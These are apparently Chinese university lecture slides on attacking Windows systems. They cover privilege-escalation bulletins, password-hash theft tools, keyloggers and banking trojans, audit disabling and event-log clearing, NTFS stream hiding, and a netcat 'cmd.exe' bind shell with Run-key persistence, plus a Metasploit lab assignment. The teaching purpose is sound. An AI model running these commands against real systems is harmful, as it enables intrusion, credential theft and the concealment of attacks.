MS08-066 - Microsoft 辅助功能驱动程序中的漏洞可能允许特权提升 (956803): MilW0rm П MS08-064 - 虚拟地址描述符操作中的漏洞可能允许特权提升 (956841) MS08-061 - Windows 内核中的漏洞可能允许特权提升 (954211) MS08-040 - Microsoft SQL Server 中的漏洞可能允许特权提升 (941203) MS08-039 - Outlook Web Access for Exchange Server 中的漏洞可能允许特权提 升 (953747) MS08-034 - WINS 中的漏洞可能允许特权提升 (948745) MS08-025 - Windows 内核中的漏洞可能允许特权提升 (941693): MilW0rm MS08-005 - Internet Information Services 中的漏洞可能允许特权提升 (942831) MS08-002 - LSASS 中的漏洞可能允许本地特权提升 (943485) MS07-067 - Macrovision 驱动程序中的漏洞可能允许本地特权提升 (944653) MS07-066 - Windows 内核中的漏洞可能允许特权提升 (943078) П П MS07-022: Windows 内核中的漏洞可能允许特权提升 (931784)



破解漏洞进行本地权限提升(3)

MS07-007: Windows 图像捕获服务中的漏洞可能允许特权提升 (927802) MS07-006: Windows Shell 中的漏洞可能允许特权提升 (928255) MS06-075: Windows 中的漏洞可能允许特权提升 (926255) П П MS06-049: Windows 内核中的漏洞可能导致特权提升 (920958): MilW0rm MS06-030: 服务器消息块中的漏洞可能允许特权提升 (914389): MilW0rm П П MS06-011: 许可的 Windows 服务 DACL 可能导致特权提升 (914798): MilW0rm MS05-055: Windows 内核中的漏洞可能允许特权提升 (908523): MilW0rm П MS05-047: 即插即用中的漏洞可能允许远程执行代码和特权提升 (905749) MS05-039: 即插即用中的漏洞可能允许远程执行代码和特权提升 (899588) MS05-028: Web 客户端服务中的漏洞可能允许特权提升 (896426) П MS05-018: Windows 内核的漏洞可能允许特权提升和拒绝服务 (890859): MilW0rm П MS04-044: Windows 内核和 LSASS 中的漏洞可能允许特权提升 (885835)



获取口令字密文

- □ 口令字密文位置
 - NT4之前:SAM安全帐户管理器
 - □ %systemroot%\system32\config\SAM
 - □ 操作系统运行期间锁定,即使Admin帐户也不能随意查看和修 改
 - Windows 2000/XP/2003: 活动目录
 - □ %windir%\WindowsDS\ntds.dit
 - □ 默认大小10MB,加密格式
- □ 获取口令字密文的基本套路
 - 另一操作系统启动一拷贝密文文件:物理访问
 - 硬盘修复工具包rdisk创建SAM备份文件拷贝: rdisk /s-
 - 窃听Windows系统身份验证过程 (网络监听LanMan密文)
 - 直接从SAM文件或活动目录直接提取口令字密文



直接提取口令字密文

- pwdump (Jeremy Allison): 最早针对NT4 SAM直接提取口令字密文
 - 要求admin权限
- □ NT4 SP2增强策略: SYSKEY机制
 - pwdump2(Todd Sabin): DLL注入方法将本身代 码加载到另一高优先级进程空间
 - 要求admin权限, samdump.dll库文件
- Windows 2000/XP/2003: 活动目录
 - pwdump2的改进版本
- □ pwdump3e改进版本: 通过SMB远程提取口令 字密文




破解口令字

□ L0phtcrack工具

- 多种导入SAM数据方式:本地注册表、原始SAM文件、SAM备份文件、网络监听口令字密文、LOphtcrack数据文件、pwdumpX输出文件
- 字典破解、蛮力破解、混合式破解
- 分布式破解: 并行破解
- LanMan密文破解: 最早被破解
- John the Ripper
 - 免费
 - 破解Unix/Linux、Window LanMan口令字
 - 缺陷: 只能破解LanMan密文



pwdump & L0phtcrack





窃取敏感信息-登录口令

- **LSADump**
 - LSA Secrets将登录其他系统的资料未经加密存放在本地系 统。
 - 某些服务帐户的明文口令字
 - 最新10位用户的口令字密文缓存
 - FTP、Web用户明文口令字
 - □ Remote Access Service拨号帐户名字和口令字
 - 用来访问域控制器的计算机帐户口令字
 - Isadump2利用DLL注入提取LSA Secrets内容
- 查看登录信息缓存区
 - 10个最近登录用户的口令字密文: HKLM\SECURITY\CACHE\NL\$n
 - CacheDump, cachebf



窃取敏感信息-用户数据

- □ 用户文件一文件搜索
 - find工具: find "password" *.txt
 - findstr
 - grep: Windows Resource Kit
- □ 用户输入
 - 键击记录器: keylogger (IKS, ...)
 - 抓屏监控: 网银木马
 - GINA木马:木马化登录界面,窃取登录用户密码
 - □ FakeGINA
- □ 用户程序信息:软件License,QQ/网络游戏"信封",...
 - 盗号木马
- □ 网络交换信息:明文密码等
 - snort/Snifferpro/tshark, fsniff/dsnif



网银大盗生成器





工行网银盗号木马



D 12:10




Windows掩踪灭迹

- 口 关闭审计功能
 - 查看目标系统的审计策略
 - 管理审计功能: Resource Kit中的 auditpol
 - auditpol /disable
 - 干完坏事后 auditpol /enable恢复审计功能
- □ 清理事件日志
 - elsave工具一清除事件日志
 - elsave -s \\HOST -l "Security" -C



Windows掩踪灭迹(2)

- □ 隐藏文件
 - 隐藏属性: attrib +h <dir>
 - NTFS文件流
 - □ 隐藏: cp <file> HOSTFILE:<stream>
 - □ 提取: cp HOSTFILE:<stream> <file>
 - Rootkit-课程9: 恶意代码 基础知识与分析方法
- □ 隐藏文件防范措施
 - 修改资源浏览器配置,查看 所有资源






Windows远程控制和后门

- □ 命令行远程控制
 - TCP/IP瑞士军刀-netcat
 - □ 服务器端(目标主机): nc -L -d -e cmd.exe -p PORT
 - □ 客户端(攻击机): nc HOST PORT
 - 通过SMB服务-psexec
 - psexec \\HOST -u admin_user -p pass comm
- □ 图形化远程控制
 - Windows远程桌面-TCP 3389
 - VNC: 服务器端WinVNC, 服务器端VNCViewer
 - 商业软件: RemoteAdmin, PCAnywhere
 - 国产软件:冰河、灰鸽子



灰鸽子



2011年



Windows远程控制和后门(2)

- □ 端口重定向-绕过防火墙过滤
 - fpipe: TCP源端口转发/重定向工具
 - fpipe -v -l 53 -r 23 HOST
 - 将TCP 53端口上的通信转发给23端口telnet
 - 可以指定源端口
- □ 后门藏身之地: ASEP 自启动扩展点
 - 注册表启动项
 - HKLM\SOFTWARE\Microsoft\Window\Curr entVersion\Run, RunOnce ...
 - 启动子目录



内容

- 1. Windows操作系统简介
- 2. Windows的安全结构和机制
- 3. Windows系统远程攻击
- 4. 课堂实践: Windows远程攻击实验
- 5. Windows系统本地攻击
- 6. 案例演示: Windows系统攻击演示
- 7. 对抗作业: Windows系统远程渗透攻击与分

析



Windows攻击过程

- □ 使用Nessus扫描Windows Metasploitable靶机
- □ 通过Metasploit攻击MS03-026漏洞,获得远程访问权
- □ 编写FTP批处理命令,下载本地攻击文件
- □ 使用netcat添加命令行后门
- □ 添加注册表自启动项使得后门开机自启动
- □ 使用AFXRootkit隐藏后门进程、文件、注册表项
- □ 使用netcat连接后门,执行指定攻击命令



内容

- 1. Windows操作系统简介
- 2. Windows的安全结构和机制
- 3. Windows系统远程攻击
- 4. 课堂实践: Windows远程攻击实验
- 5. Windows系统本地攻击
- 6. 案例演示: Windows系统攻击演示
- 7. 对抗作业: Windows系统远程渗透攻击与分

析

团队对抗作业: Windows系统 远程渗透攻击与分析

- □ 攻击方:使用metasploit,选择metasploitable 中发现的漏洞进行渗透攻击,获得远程控制权
- □ 防守方:使用tcpdump/wireshark/snort监听获得网络攻击的数据包文件,并结合wireshark/snort分析攻击过程,获取攻击者IP地址、目标IP和端口、攻击发起时间、攻击利用漏洞、攻击使用shellcode,以及攻击成功之后在本地执行的命令输入等信息。
- □ 团队合作完成渗透攻击与分析实验报告。
- □ 提交deadline: 12月8日

Thanks

诸葛建伟 zhugejw@gmail.com